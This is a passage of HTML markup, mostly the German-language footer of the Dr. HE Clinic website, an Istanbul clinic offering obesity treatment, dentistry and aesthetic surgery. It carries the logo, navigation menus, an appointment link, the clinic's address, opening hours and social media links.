												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6032" alt="discovn-1-150x150" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/01/discovn-1-150x150-1.png" /><noscript><img decoding="async" width="150" height="150" src="https://drheclinic.com/wp-content/uploads/2021/01/discovn-1-150x150-1.png" class="attachment-full size-full wp-image-6032" alt="discovn-1-150x150" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
									</div>
							</article>

		
				</div> <!-- End of .page-wrapper -->
	



			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="11270" class="elementor elementor-11270 elementor-248 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af3b8a6" data-id="af3b8a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf0c707 elementor-widget elementor-widget-image" data-id="cf0c707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1042" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201042%20580'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6794" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" data-lazy-sizes="(max-width: 1042px) 100vw, 1042px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" /><noscript><img width="1042" height="580" src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" class="attachment-full size-full wp-image-6794" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" sizes="(max-width: 1042px) 100vw, 1042px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ce749 elementor-widget elementor-widget-text-editor" data-id="29ce749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir bieten medizinische Dienstleistungen in den Bereichen Adipositas, Zahnmedizin, plastische und ästhetische Chirurgie auf internationaler Ebene an.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90020ce elementor-position-left lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90020ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5678b05 elementor-position-left phoneCallRedirections lang-de packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5678b05" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41ddcff elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41ddcff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/einen-termin-beantragen/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Jetzt Termin vereinbaren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a13a651 elementor-widget elementor-widget-image" data-id="a13a651" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="docvivo-belge" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDQ2NzIsInVybCI6Imh0dHBzOlwvXC9kcmhlY2xpbmljLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDNcL2RvY3Zpdm8tYmVsZ2UtMy5wbmcifQ%3D%3D">
							<img width="272" height="189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%20189'%3E%3C/svg%3E" class="attachment-large size-large wp-image-44672" alt="" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" /><noscript><img width="272" height="189" src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" class="attachment-large size-large wp-image-44672" alt="" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b273ab elementor-hidden-tablet elementor-hidden-phone" data-id="8b273ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b33cbc elementor-widget elementor-widget-heading" data-id="2b33cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/uber-uns/">Dr. HE Clinic</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb14f3 elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3fb14f3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item">Häufig gestellte Fragen</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item" tabindex="-1">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item" tabindex="-1">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item" tabindex="-1">Häufig gestellte Fragen</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-604e825 elementor-widget elementor-widget-heading" data-id="604e825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/adim-adim-tedavi-sureci/">Leistungsspektrum &gt;</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8548d0c elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="8548d0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item">Allgemeine Chirurgie</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item" tabindex="-1">Allgemeine Chirurgie</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e1c9f3" data-id="5e1c9f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9de89a elementor-widget elementor-widget-heading" data-id="d9de89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/kontakt/">Kontakt ></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49eef39 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="49eef39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Anschrift: </span></p>
<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p>
<p style="text-align: left;">Telefon:</p>
<p style="text-align: left;">Sprechzeiten:</p>
<p style="text-align: right;"><a href="https://drheclinic.com/de/kontakt/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd.
No: 5/B, 34662 Üsküdar
Istanbul / TÜRKEI</u></span></a></p>
<p class="lang-de whatsappRedirections surgicalObesityProcedure" style="text-align: right;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: right;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd970 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="d5dd970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Adresse:</p>
<p style="text-align: center;"><a href="https://drheclinic.com/iletisim/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd. No: 5/B, 34662
Üsküdar/İstanbul/Türkei</u></span></a></p>
<p class="lang-de phoneCallRedirections surgicalObesityProcedure" style="text-align: center;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: center;">Arbeitszeit:</p>
<p style="text-align: center;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28c2ea7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28c2ea7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/c/DrHEObesityClinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb218b1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb218b1" data-element_type="widget" data-widget_type="button.default">
